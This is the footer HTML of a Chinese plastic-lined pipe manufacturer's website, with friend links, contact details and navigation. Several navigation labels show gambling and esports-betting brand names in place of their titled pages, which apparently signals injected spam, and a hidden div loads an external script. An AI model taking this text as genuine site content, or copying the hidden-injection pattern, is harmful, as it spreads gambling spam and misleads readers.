    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">LINK：

        <a href="http://www.hzfsn.com" target="_blank">超声波喷涂机</a>&nbsp;<a href="http://www.sxsxzdh.com" target="_blank">秒灭火装置</a>&nbsp;<a href="http://www.tnzn-link.com" target="_blank">单向网闸</a>&nbsp;<a href="http://www.hzxpzbio.com" target="_blank">实验室玻璃器皿清洗机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">稳态太阳模拟器</a>&nbsp;<a href="http://www.lylhbxg.com" target="_blank">不锈钢宣传栏制作</a>&nbsp;<a href="http://www.hnnfjc.com" target="_blank">数控拉床</a>&nbsp;<a href="http://www.mhy1718.cn" target="_blank">浸涂提垃机</a>&nbsp;<a href="http://www.lsd-tec.com" target="_blank">英福康真空计</a>&nbsp;<a href="http://www.zltsq.cn" target="_blank">西门子直流驱动器维修</a>&nbsp;<a href="http://www.zbjzjsj.com" target="_blank">硬齿面减速机</a>&nbsp;<a href="http://www.csizhin.com" target="_blank">上海日标摩擦色牢度仪</a>&nbsp;<a href="http://www.shandongxiangyu.com" target="_blank">河南聚氨酯保温管</a>&nbsp;<a href="http://www.jiasiyq.com" target="_blank">复合盐水喷雾试验箱</a>&nbsp;<a href="http://www.bjgenechain.com" target="_blank">全自动氮吹仪</a>&nbsp;<a href="http://www.zbdpyhl.com" target="_blank">高温氧化铝厂家</a>&nbsp;<a href="http://www.shanghaiqiuteng.com" target="_blank">THIESCLIMA传感器</a>&nbsp;<a href="http://www.szdflantai.com" target="_blank">热电石墨管</a>&nbsp;<a href="http://www.0575fengji.com" target="_blank">dfbz轴流风机</a>&nbsp;<a href="http://www.litaoshai.cn" target="_blank">合成血液穿透性能测试仪</a>&nbsp;<a href="http://www.fangleiyiqi.com" target="_blank">防雷检测仪</a>&nbsp;<a href="http://www.mingaoyq.com" target="_blank">N-EVAP-12氮吹仪</a>&nbsp;
      </div>

      <!--friendlink-->
  </div>  

  <!--友情链接--> 



</div>

<!--index_main--> 


<div class="i_foot">
  <ul class="footyt2" style="opacity: 1;" >
   <li class="col3 "><a class="br1" href="//www.mihoko-oh.com"><img src="/Tpl/Home/default/Public/images/fot21.jpg"  width="22"/><span>返回首页</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="mobile" href="tel:13706438611" class=""><img src="/Tpl/Home/default/Public/images/fot22.jpg" width="22"/><span>一键拨号</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="message" href="//www.mihoko-oh.com//" ><img src="/Tpl/Home/default/Public/images/fot23.jpg" width="22"/><span>在线留言</span></a></li>
  </ul>
</div>

<div class="con_bg">

	      <div class="con_dh">

         <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> 

         <div style="clear:both;" ></div>

      </div>

  <div class="contain"> 

       <div class="index_contact">

         <div style="margin-top:25px ;"> <p>
	联系人：孙经理
</p>
<p>
	联系方式：13706438611
</p> </div>

         <div style="margin-top:25px ;"> <p>
	座机：<span>0533-8696678</span> 
</p>
<p>
	传真：0533-8697088
</p> </div>

         <div style="margin-top:25px ;"> <p>
	地址：淄博市桓台县起凤镇政
</p>
<p>
	府驻地南1000米
</p>
<span></span> </div>

         <div class="ma">

         	<img src="/Tpl/Home/default/Public/images/ma.jpg" width="98" height="96" alt="二维码"/>

         	<p>【了解更多】</p>

      	 </div>

       </div>

      <div style="clear:both;" ></div> 

  </div>

</div>



 <div id="copyright">

<div style=" width:1200px; margin:0 auto">

  <div class="foot"> 淄博天盾环保设备股份有限公司是生产衬塑管道、衬塑设备、衬塑防腐设备的厂家，价格实惠，质量有保障。
<p>
	<a href="https://beian.miit.gov.cn/" target="_blank"><img src="/Upload/thumb_5fc099ecb58f4.png" alt="" />备案号：鲁ICP备20025062号</a> 
</p>  <a href="//www.mihoko-oh.com/sitemap.html" rel="nofollow">网站地图</a>

   

    <div style="display:none"> <script type="text/javascript" src="//js.users.mihoko-oh.com/21313355.js"></script> |  |  </div>

  </div>

  <div style="clear:both"></div>

</div>

</div> 

<!-- 代码部分end -->

</body>

</html>